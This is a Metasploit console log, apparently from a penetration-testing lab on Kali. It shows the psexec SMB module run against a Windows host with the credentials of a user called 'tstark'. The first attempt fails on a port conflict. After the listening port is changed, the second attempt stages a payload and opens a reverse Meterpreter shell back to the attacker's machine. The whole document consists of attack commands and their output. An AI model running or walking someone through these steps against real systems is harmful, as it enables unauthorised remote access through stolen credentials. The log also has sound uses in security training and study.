 msf6 exploit(windows/smb/psexec) > set lhost eth1
lhost => eth1
msf6 exploit(windows/smb/psexec) > run
[-] Handler failed to bind to 172.22.117.100:4444:-  -
[-] Handler failed to bind to 0.0.0.0:4444:-  -
[-] 172.22.117.20:445 - Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:4444).
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/psexec) > set lport 5555
lport => 5555
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 172.22.117.100:5555
[*] 172.22.117.20:445 - Connecting to the server...
[*] 172.22.117.20:445 - Authenticating to 172.22.117.20:445|megacorpone as user 'tstark'...
[*] 172.22.117.20:445 - Selecting PowerShell target
[*] 172.22.117.20:445 - Executing the payload...
[+] 172.22.117.20:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 172.22.117.20
[*] Meterpreter session 1 opened (172.22.117.100:5555 -> 172.22.117.20:51009 ) at 2022-07-14 22:03:17 -0400
meterpreter >
KALI
BY OFFENSIVE SECURITY